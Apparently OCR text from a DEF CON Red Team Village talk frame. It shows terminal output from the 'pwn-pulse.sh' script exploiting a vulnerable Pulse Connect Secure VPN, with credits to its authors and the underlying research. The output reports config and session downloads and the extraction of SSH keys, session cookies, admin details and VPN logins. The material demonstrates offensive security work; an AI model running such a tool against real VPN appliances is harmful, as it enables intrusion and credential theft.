 RED TEAM VILLAGE
So, let's do it! pwn-pulse.sh
[#] Checking targets '
[+] Targets: #1
[+] Done
[#] Save data in ./DATA...
[!] Dir ./DATA already exists...
[!] Do you want to remove it? (y
[+] Done
# Script authored by braindead @BishopFox
# Based on research by Orange Tsai and Meh Chang:
# https://blog.orange.tw/2019/09/attacking-ssl-vpn-part-3-golden-pulse-secure-rce-chain.html.
# Thanks also to Alyssa Herrera and 0xDezzy for additional insights.
# Huge thanks to bl4ckh0l3z for fixing, cleaning and refactoring the code significantly!
[#] Exploiting ' '...
[#] Extracting product version...
[+] Pulse Connect Secure: 8.2.3.46007
[#] Check if vulnerable...
[+] Vulnerable!
[#] Download is enabled
[#] Downloading config (1/3)...
[#] Downloading cache (2/3)...
[#] Downloading sessions data (3/3)...
[+] Done
[#] Extracting SSH keys...
[+] SSH keys: #3
[+] Done
[#] Extracting local users details...
[#] Extracting session cookies...
[#] Extracting administrators details...
[#] Extracting observed VPN logins...
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCEL